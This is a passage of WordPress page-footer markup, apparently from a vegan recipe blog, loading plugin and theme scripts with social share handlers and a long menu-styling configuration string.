/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=2.3.7' id='convertkit-broadcasts-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.thehecticvegan.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='convertkit-js-js-extra'>
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php","debug":"1","nonce":"ebce475ac6","subscriber_id":"","tag":"","post_id":"389"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=2.3.7' id='convertkit-js-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/dropzone/dropzone.min.js?ver=5.2.0' id='cooked-dropzone-js'></script>
<script type='text/javascript' id='cooked-dropzone-js-after'>
Dropzone.autoDiscover = false;
</script>
<script type='text/javascript' id='cooked-interactions-js-js-extra'>
/* <![CDATA[ */
var cooked_js_vars = {"ajax_url":"https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/interactions/interactions.min.js?ver=1.7.5.6' id='cooked-interactions-js-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9e24474348f1755e0ebe145b87be714d' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.4' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.4' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.4' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.4' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LceftQZAAAAAL6bgsIDoIc1wrfRWSOMZX9UGkJy&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LceftQZAAAAAL6bgsIDoIc1wrfRWSOMZX9UGkJy","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.4' id='wpcf7-recaptcha-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202606.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'91698786',post:'389',tz:'0',srv:'www.thehecticvegan.com',j:'1:12.4.1'} ]);
_stq.push([ "clickTrackerInit", "91698786", "389" ]);
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9e24474348f1755e0ebe145b87be714d' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='cooked-functions-js-js-extra'>
/* <![CDATA[ */
var cooked_js_vars = {"ajax_url":"https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php","timer_sound":"https:\/\/www.thehecticvegan.com\/wp-content\/plugins\/cooked\/assets\/audio\/ding.mp3","i18n_timer":"Timer"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/cooked/assets/js/cooked-functions.min.js?ver=1.7.11' id='cooked-functions-js-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=12.4.1' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
</script>


<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.4" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"443","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"443","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","show_subcat":"yes","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 